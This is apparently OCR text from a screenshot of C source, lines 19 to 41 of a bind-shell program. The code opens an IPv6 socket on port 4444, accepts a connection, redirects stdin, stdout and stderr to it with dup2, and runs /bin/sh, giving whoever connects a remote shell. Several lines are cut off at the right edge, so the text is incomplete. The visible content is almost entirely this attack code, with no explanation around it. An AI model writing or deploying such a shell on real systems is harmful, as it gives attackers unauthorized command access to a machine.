
19
    //Create a socket  
20
    host_sockfd = socket(AF_INET6, SOCK_STREAM, I
21
22
    //Initialize sockaddr struct for bind socket
23
    host_addr.sin6_family = AF_INET6;  
24
    host_addr.sin6_port = htons(4444);  
25
    host_addr.sin6_addr = in6addr_any; 
26
27
    //Bind socket 
28
    bind(host_sockfd, (struct sockaddr*) &host_ad
29
30
    //I am listening for connections
31
    listen(host_sockfd, 2);  
32
33
    //Just accept incoming connection  
34
    client_sockfd = accept(host_sockfd, NULL, NUL
35
36
	//Duplicate file descriptors for STDIN, STDOU
37
	for(i = 0; i <= 2; i++)
38
		dup2(client_sockfd, i);
39
40
    // Execute /bin/sh  
41
    execve("/bin/sh", NULL, NULL);  